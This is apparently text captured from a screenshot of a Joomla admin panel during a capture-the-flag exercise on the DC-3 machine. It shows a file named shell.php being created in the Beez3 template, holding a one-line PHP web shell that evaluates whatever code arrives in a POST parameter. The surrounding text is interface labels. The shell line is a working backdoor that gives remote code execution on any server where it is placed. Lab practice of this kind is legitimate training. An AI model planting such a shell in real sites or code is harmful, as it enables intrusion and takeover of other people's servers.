 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message ×
File created successfully.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST[1]);?> yes